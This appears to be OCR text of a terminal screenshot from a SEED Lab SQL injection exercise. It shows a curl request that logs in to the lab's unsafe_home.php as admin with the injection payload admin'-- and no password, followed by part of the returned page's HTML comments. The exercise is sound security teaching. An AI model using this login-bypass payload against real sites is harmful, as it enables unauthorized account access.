 Terminator
En
12:20 PM
/bin/bash
/bin/bash 66x24
[04/27/19]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsa
fe_home.php?username=admin%27--+&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Nav
bar at the top with two menu options for Home and edit profile, wi
th a button to
logout. The profile details fetched will be displayed using the ta
ble class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for use
rs and the page with error login message should not have any of th
ese items at
all. Therefore the navbar tag starts before the php tag but it end